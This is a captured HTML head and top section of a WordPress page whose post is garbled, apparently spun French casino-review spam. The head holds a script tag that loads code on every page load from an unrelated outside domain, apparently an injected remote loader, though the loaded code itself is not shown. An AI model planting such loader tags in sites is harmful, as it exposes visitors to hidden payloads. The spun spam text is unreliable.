

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/spintropolis-casino-avis-spintropolis-accedi-effigie-agreable-avec-la-plateforme/
body_size: 23093
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Spintropolis Casino Avis spintropolis accedi Effigie Agréable Avec La plateforme &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Spintropolis Casino Avis spintropolis accedi Effigie Agréable Avec La plateforme Comments Feed" href="https://dmg1group.com/spintropolis-casino-avis-spintropolis-accedi-effigie-agreable-avec-la-plateforme/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fspintropolis-casino-avis-spintropolis-accedi-effigie-agreable-avec-la-plateforme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fspintropolis-casino-avis-spintropolis-accedi-effigie-agreable-avec-la-plateforme%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"687ff192a669120d2a5711c49fe022d0","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/25754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/spintropolis-casino-avis-spintropolis-accedi-effigie-agreable-avec-la-plateforme/" />
<link rel='shortlink' href='https://dmg1group.com/?p=25754' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Spintropolis Casino Avis spintropolis accedi Effigie Agréable Avec La plateforme"/>
<meta property="og:description" content="ContentPromotionsInspection Salle de jeu Spintropolis Avec ce qui orient des retraits, le mec vous faudrait avoir bien 100€ sur votre compte afin de exécutif sollicitez votre paiement. En 2010 p’existence, leurs compétiteurs annoncés dans Spintropolis créent réussi à expérimenter les dern"/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/spintropolis-casino-avis-spintropolis-accedi-effigie-agreable-avec-la-plateforme/"/>

<meta itemprop="name" content="Spintropolis Casino Avis spintropolis accedi Effigie Agréable Avec La plateforme"/>
<meta itemprop="description" content="ContentPromotionsInspection Salle de jeu Spintropolis Avec ce qui orient des retraits, le mec vous faudrait avoir bien 100€ sur votre compte afin de exécutif sollicitez votre paiement. En 2010 p’existence, leurs compétiteurs annoncés dans Spintropolis créent réussi à expérimenter les dern"/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-25754 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
